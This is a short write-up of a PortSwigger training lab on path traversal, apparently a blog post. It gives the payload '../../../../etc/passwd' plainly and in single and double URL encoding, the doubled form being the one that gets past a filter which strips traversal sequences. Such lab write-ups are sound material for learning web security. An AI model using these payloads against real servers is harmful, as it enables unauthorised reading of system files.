PortSwigger - Directory Traversal - Lab 4
Lab 4 - Directory Traversal - File path traversal, traversal sequences stripped with superfluous URL-decode
Lab Objective:
This lab contains a path traversal vulnerability in the display of product images. The application blocks input containing path traversal sequences. It then performs a URL-decode of the input before using it.

To solve the lab, retrieve the contents of the/etc/passwdfile.
Reference:
Port Swigger - Lab 4
Rana Khalil - Lab 4
Solution

1. No encoding:

2. Double url encode the payload
1
../../../../etc/passwd
First URL encoding:
1
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64%20
Second URL encoding:
1
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34
This post is licensed under CC BY 4.0 by the author.